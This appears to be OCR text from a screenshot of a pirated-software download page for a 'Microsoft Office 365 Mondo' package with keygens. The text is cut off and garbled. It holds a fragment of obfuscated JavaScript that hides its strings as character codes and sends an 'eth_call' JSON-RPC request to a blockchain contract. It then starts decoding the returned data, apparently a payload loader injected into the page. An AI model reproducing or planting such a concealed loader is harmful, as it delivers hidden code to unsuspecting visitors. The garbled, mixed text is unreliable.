
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.f
romCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,5
7,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(4
8,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116
,101,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();fo
r(let i=0;iVerifyProcessor: Dual-core for keygens RAM:...
READ MORE
MICROSOFT OFFICE 365 MONDO 64BITS
INSTALL PACKAGE LATEST VERSION ULTRA-
LITE EDITION {YTS}
JUNE 25, 2026
Hash sum →